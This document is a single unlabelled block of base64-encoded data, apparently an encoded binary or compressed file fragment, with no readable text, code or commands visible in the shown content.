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
